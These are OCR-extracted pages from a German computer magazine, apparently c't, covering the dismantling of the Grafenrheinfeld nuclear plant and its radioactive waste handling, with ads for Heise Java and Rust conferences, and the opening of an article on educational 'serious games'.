

#### **AKW-Rückbau | Wissen**



**Der Reaktordruckbehälter wird aus seiner Grube gehoben. Der Neutronenbeschuss hat Teile des Reaktors aktiviert, sie strahlen danach also von sich aus. Diese Teile werden im Schacht Konrad eingelagert.**

pflaster müsste daher zusammen mit anderem schwach radioaktiven Material ins Endlager Konrad entsorgt werden. Auch einen Brenner aus einem Kohlekraftwerk müssten wir aufgrund der Kontamination durch Radionuklide in der Kohle endlagern, während ein Kohlekraftwerksbetreiber ihn einfach zum Recycling geben kann. Deshalb dauert der Abbruch eines Kohlekraftwerks 1,5 Jahre und der eines Kernkraftwerks 15 Jahre."

Die niedrigen Grenzwerte sollen sicherstellen, dass radioaktive Strahlung aus der Stromgewinnung selbst unter den ungünstigsten Bedingungen nur einen Bruchteil der natürlichen Exposition ausmacht. Die erlaubte Dosiserhöhung für Menschen beträgt 10 Mikrosievert (µSv), das entspricht ungefähr fünf Tagen Aufenthalt in Norddeutschland. Die dafür notwendigen peniblen Messungen brauchen Zeit. Ein KKG-Bruchstück braucht im Schnitt drei Monate, bis es alle Schritte durchlaufen hat und nach draußen darf.

### **Faktor Mensch**

Vom Stammpersonal aus dem Leistungsbetrieb sind viele geblieben, um den Rückbau abzuwickeln. Manche kämpften mit ihren Emotionen: Was sie so lange bewahrt hatten, sollten sie nun zerteilen und zum Recycling geben. Das kostete Überwindung. Grafenrheinfelds erster Kraftwerksleiter Eberhard Wild wollte den Rückbau zunächst gar nicht sehen, es ging ihm zu nahe. Irgendwann änderte er seine Meinung: "Ich war überrascht, mit welcher Präzision und Fachkunde die Arbeiten erledigt werden. Der Rückbau wird zügig und fachgerecht abgewickelt. Mit großem Ehrgeiz wird die Herausforderung umgesetzt. Glück auf!"

Den Anwohnern bietet PreussenElektra zweimal im Jahr Führungen an, auf denen sie den Fortschritt verfolgen können. "Angst hat da, glaube ich, keiner vor unserem Rückbau", sagt Kaiser, "es ist eher Neugier." Auch beim Recycling geht es nicht ohne Informationen. Manche Verwerterbetriebe sind froh, Material aus einem AKW zu erhalten, weil das besonders sauber ist und obendrein amtlich auf Ungefährlichkeit geprüft. Andere sind skeptisch. Ihnen hilft, wenn man mit einem Messgerät die verschiedenen Emissionslevel demonstriert und in den Kontext natürlicher Radioaktivität setzt.

Es ist schwer, neues Personal zu finden. Wer will in Deutschland Kerntechnik studieren, wenn der Bedarf stetig sinkt? Kaiser versucht, den Leuten einen tollen Arbeitsplatz und gute Teamstimmung zu bieten, damit sie bleiben. "Rückbau macht total Spaß", sagt er. "Im Leis-

# **Für alles** gerüstet!

**Tests, Tipps und Tools** 



Das Sonderheft richtet sich vor allem an Privatnutzer, Freelancer und kleinere Unternehmen und enthält Kaufberatungen, Tests und Praxisanleitungen zu typischen Büroprogrammen, auch abseits von Microsoft Office.



Generell portofreie Lieferung für Heise Medien- oder Maker Media Zeitschriften-Abonnenten oder ab einem Einkaufswert von 20 € finnerhalb Deutschlands). Nur solange der Vorrat reicht. Preisänderungen vorbehalten. E-Books können einem DRM-Schutz unterliegen.

*l*, heise shop



**Blick von oben ins Abklingbecken: Wasser und Brennelemente sind längst fort. Jetzt werden am Boden des Beckens Teile des Reaktors zerkleinert.**

tungsbetrieb sind die Tage sehr gleichförmig, nur unterbrochen durch die Revisionen. Im Rückbaubetrieb gibt es jeden Tag neue Herausforderungen. Kaum jemand wünscht sich heute noch die Arbeit aus dem Leistungsbetrieb zurück."

### **Was bleibt**

Aus dem KKG wurden und werden 600 Tonnen Reaktorschutt entsorgt, dazu 1500 Tonnen Systembauteile aus dem Umfeld des Reaktors, zum Beispiel aus dem Druckwasser-Primärkreislauf. Insgesamt umfasst die Demontagemasse 27.000 Tonnen. Ungefähr 96 Prozent davon sind wiederverwertbar und gehen ins Recycling. Etwa 2 Prozent werden beseitigt und kommen unter anderem auf die Deponie. 2 Prozent müssen in ein Endlager für radioaktiven Abfall. "Zu Beginn der 2030er Jahre" soll laut der Bundesgesellschaft für Endlagerung (BGE) das Endlager Konrad für schwach- bis mittelradioaktive Abfälle in Salzgitter öffnen.

Die verbrauchten Brennelemente wurden nach dem Abklingen in Castor-Behältern trocken eingelagert. Sie stehen auf dem ehemaligen Kraftwerksgelände im dazu errichteten Zwischenlager, das für bis zu 88 Castor-Behälter angelegt ist. Die BGZ Gesellschaft für Zwischenlagerung mbH, ein privatwirtschaftlich organisiertes Unternehmen des Bundes, hat es im Jahr 2019 übernommen. Ein weiteres Zwi-

schenlager für schwach- und mittelradioaktiven Abfall aus dem Betrieb und Rückbau wurde 2021 übernommen.

Es gibt allerdings noch kein Endlager für die hochradioaktiven Abfälle. Und wie alles in der Kerntechnik wird das auch noch dauern. Auf dem weiteren Kraftwerksgelände fallen dann noch ungefähr 475.000 Tonnen nicht belasteter konventioneller Bauschutt an.

Ebenfalls unentschieden: Was passiert mit dem Standort? Der Hochleistungsanschluss ans Stromnetz prädestiniert ihn für Unternehmungen wie Wasserstoff-Elektrolyse oder Stromspeicher. Man könnte auch flüssige Energieträger aus Wasserstoff und einer Kohlenstoffquelle herstellen, also Ammoniak für die Schifffahrt, Kerosin für die Luftfahrt oder Methanol, Benzin und Diesel für den Verkehrssektor. Grafenrheinfelds Bürgermeister will gerne wieder die Energiewirtschaft am Ort haben, denn das Kraftwerk war mit ein Grund, warum seine Gemeinde zu den reichsten in Bayern gehört.

Die Rückfahrt vom KKG geht vorbei an Windrädern und Solarflächen. Die neue Stromerzeugung steht überall so prominent herum, dass man sie nicht ignorieren kann, denn so befassen wir uns zwangsläufig mit der Energie, die unseren Wohlstand antreibt. Man muss ein drehendes oder stehendes Windrad nicht erklären. Im Besucherzentrum des KKG stand zuletzt eine große Null auf dem Zähler, er hat ausgezählt. Was danach kommt, tritt in große Fußstapfen.

*(akr@ct.de)*



**Durch diese Druckschleuse kamen und gingen die Brennelemente. Von außen nimmt sie ein Ladekran für den Weitertransport auf (im gelben Helm Kraftwerksleiter Bernd Kaiser).**

# betterCode() - Konferenzen





# **JAVA 2024**

### Die heise-Konferenz zu den Java-Neuerungen

## 15. Oktober · Online

### Jetzt Richtung modernes Java gehen!

### **Highlights aus dem Programm:**

- Iava 23: Neue Features im Überblick
- **O** Stream Gatherers Schreibe deine eigenen Stream-Operationen!
- **O** Mehr Handlung, mehr Übersicht Nebenläufigkeit mit Java 23
- O JNI: Sag zum Abschied leise Servus
- O Vom Bytecode-Henne-Ei-Problem zur neuen Java Class-File API

### **Workshop am 17. Oktober:** »Legacy-Java-Code verstehen und verbessern«

# letzt Tickets mit **Frühbucher**rabatt sichern!

### java.bettercode.eu

# **RUST 2024**

Sichere und performante Embedded-**Anwendungen mit Rust** 

## 5. November · Online

Die betterCode() Rust zeigt, wie man mit Rust effizient für den Mikrocontroller entwickelt. Die Vorträge behandeln unter anderem folgenden Themen:

- **O** Entwurf von Embedded-Projekten mit Rust
- Rust und RISC-V für Embedded-Anwendungen
- Asynchrones Rust auf dem Mikrocontroller
- O Uls für Embedded-Anwendungen
- O Oft unumgänglich, aber wartbar: unsafe Code richtig integriert
- **O** Praktische Erfahrungen aus dem Automotvie-Bereich

Jetzt **Tickets mit** Frühbucherrabatt sichern!

T

### rust.bettercode.eu



# **Lernabenteuer**

### **Serious Games: Lehrreich und trotzdem unterhaltsam**

**Digitale Spiele können mehr als nur Spaß machen: Sie vermitteln Sprachkenntnisse, helfen beim Programmierenlernen, klären über ökologische Zusammenhänge auf und machen das Grauen des Nationalsozialismus greifbar. Wir stellen einige Spiele vor und zeigen, was sie von anderen Games abhebt.**

**Von Paul Kautz**

**D**er Begriff "Serious Game" ist eigent-<br>lich ein Oxymoron: Ein Spiel ist an sich etwas Leichtherziges, ein unterhaltsamer Zeitvertreib, eine Ablenkung von den ernsten Dingen des Lebens. "Der Mensch ist nur da ganz Mensch, wo er spielt", wusste schon Friedrich Schiller im späten 18. Jahrhundert. Und trotzdem gibt es da das Genre der Serious Games, das nach Abgrenzung von regulären Spielen sucht. Kann Spielen wirklich eine derart ernste Sache sein?

Wenn man auf die Zahlen blickt, muss man den Markt der Serious Games durchaus ernst nehmen: 2023 hat er einen Umsatz von knapp zehn Milliarden US-Dollar generiert. Im Vergleich mit der weltweiten Spieleindustrie ist das zwar nicht viel, denn die erreichte laut dem Statistikanbieter Statista im Jahr 2023 einen weltweiten Gesamtumsatz von knapp 250 Milliarden US-Dollar. Doch die Marktforschungsfirma IMARC hat auf Basis der Entwicklung vergangener Jahre errechnet, dass sich der Umsatz der Serious Games in der kommenden Dekade etwa versechsfachen dürfte. Man sollte diesen stetig wachsenden Markt also auch nicht unterschätzen.

### **Was ist ein Serious Game?**

Der Begriff der Serious Games umfasst ein großes Feld – nicht nur thematisch, sondern auch was die Spielmechaniken angeht. Ganz grundsätzlich ist jedes digitale

Spiel ein Serious Game, das nicht der reinen Unterhaltung dient, sondern primär Lerninhalte vermittelt. Felix Falk, der Geschäftsführer des Branchenverbandes game, der unter anderem den Deutschen Computerspielpreis ausrichtet, formuliert es folgendermaßen: "Serious Games können lehrreich, informativ und gleichzeitig durch die Interaktion unterhaltsam und fesselnd sein. Beispielsweise kann ich in einer spielerischen 3D-Simulation als Medizinstudent den Arbeitsalltag in der Notaufnahme besser kennenlernen oder als Schüler in Games neue Sprachen lernen. Damit kann ich also wertvolle Hard- und Soft-Skills erlernen und trainieren."

Serious Games sind nicht zwangsläufig Spiele, die sich um ein ernsthaftes Thema drehen. Sie nutzen bekannte Spielmechaniken, stellen dabei aber bestimmte Lerninhalte in den Mittelpunkt. Dabei landet die Bezeichnung "Serious Game" auf ganz unterschiedlichen Titeln: **America's Army** (2002) zum Beispiel war auf der einen Seite ein klassischer Ego-Shooter, auf der anderen Seite dagegen ein aktives Rekrutierungsprogramm der US Army, das den Spielern unter anderem auf echten Einsätzen basierende Informationen wie ein Feldmedizinertraining näherbrachte. Die Arbeit eines Neurochirurgen wiederum simuliert **Life & Death II: The Brain** (1990) und zwar mit größtenteils realistischen Chirurgieinstrumenten und Operationsabläufen. Der Titel **Ring Fit Adventure** (2019) wirkt auf den ersten Blick wie ein klassischer 3D-Plattformer im Stile von "Super Mario Odyssey" (2017). Im Kern ist es aber ein von Nintendo in Zusammenarbeit mit medizinischen Fakultäten und Fitnessprofis entwickeltes Heimtrainerprogramm und einer der wichtigsten Vertreter des sogenannten "Exergaming" -

also Spielen, die aktiv die körperliche Fitness verbessern wollen. Denn hier rennt und springt man mit dem Pilates-Ring in der Hand durch eine farbenfrohe 3D-Welt im Comicstil und bekämpft die putzigen Feinde durch Kniebeugen, Liegestütze, Seitschritte oder Yogaübungen.

#### **Spaß beim Lernen**

Die Grenze zwischen Serious Games und rein dem Spaß verschriebenen Spielen ist verschwommen. Eine scharfe Abgrenzung soll es laut Jonas Zimmer auch gar nicht geben, im besten Fall sei der Unterschied gering. Der Postdoktorand an der Universität Bonn ist Erschaffer des Spiels **Welten der Werkstoffe** und hat damit 2021 den Preis für das beste Serious Game beim Deutschen Computerspielpreis (DCP) gewonnen. "Welten der Werkstoffe" steht als Browserspiel kostenlos zur Verfügung. In diesem Point-&-Click-Adventure können Studierende verschiedener Ingenieursstudiengänge ihr Wissen in der Werkstofftechnik nutzen, um unterhaltsame Herausforderungen zu lösen. "Die große Kunst der Serious Games ist es, klassische Lernaufgaben in ein unterhaltsames Gewand zu stecken", beschreibt Zimmer das Genre.

Dass das Lernen auf diese Weise unterhaltsamer ist, versteht sich von selbst: Wie viel Spaß macht zum Beispiel klassisches Vokabelpauken? Gesicht ins Buch, das zu lernende Wort 100 Mal wiederholen, Eselsbrücken aufbauen, neurale Verbindungen errichten – klar funktioniert das. Besser gehts allerdings im Spiel. Lernerfolge quittiert der Körper dann mit einer ordentlichen Dopaminausschüttung. Tägliche, wöchentliche oder monatliche Herausforderungen halten die Motivation hoch, weiterzumachen. Diese Mechanismen, bekannt als "Digital Game-based

### *ct* kompakt

- **•** Serious Games verbinden Lernen mit Spielspaß.
- **•** Ganz unterschiedliche Dinge können im Spiel erlernt und erfahren werden.
- **•** Viele Serious Games sind Auftragsarbeiten und stehen kostenlos zur Verfügung.

Learning", sind zwar super-simpel, aber effektiv.

Dieses Wissen nutzt **Vocabicar**, das der DCP 2018 als bestes Serious Game ausgezeichnet hat. In diesem Rennspiel lernen vor allem Kinder in einer verspielten 3D-Umgebung Englisch: Auf Smartphones oder Tablets rasen sie mit Comicautos durch kunterbunte Umgebungen, sammeln dabei Buchstaben oder Wörter ein und lernen auf diese Weise spielerisch die englische Sprache. Das deutsche Studio Quantumfrog hat das Spiel in Zusammenarbeit mit dem Schulbuchverlag Westermann entwickelt. "Uns war es wichtig, dass das Lernen Spaß macht und mit Entdeckung verbunden ist – Vokabeln passen einfach sehr gut zum Entdecken", beschreibt Hendrik Rump, CEO von Quantumfrog, die Entstehung. "Der Film Toy Story hat uns beim Setting inspiriert, und so sind wir dann bei einem Rennspiel gelandet, in dem man durch ein fröhliches Szenario flitzt und während des Rasens Vokabeln einsammelt."

Manche Spiele vermitteln zwar auch ernsthafte Inhalte, werden aber wie jedes andere Spiel vertrieben. Im Strategiespiel



Das kostenlose Browserspiel "Welten der Werkstoffe" **vermittelt Werkstoffkunde im Stile eines klassischen Point-&-Click-Adventures.**



Rasantes Englischlernen in Vocabicar: Ein "Toy Story"**ähnliches Szenario nimmt dem Vokabelpauken seinen Schrecken.**



